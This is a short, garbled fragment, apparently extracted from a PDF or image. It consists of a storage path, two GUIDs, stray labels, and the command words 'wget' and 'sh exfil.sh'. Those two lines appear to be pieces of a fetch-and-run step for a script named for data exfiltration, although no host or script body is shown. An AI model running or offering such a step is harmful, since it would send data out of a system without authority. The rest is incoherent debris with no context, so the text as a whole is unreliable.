 File {9b54296f-4d46-4099-b07b-09598d02b927} X
wget
sh exfil.sh
{0cead355-613f-404c-86b1-78a38284ee5a}
v1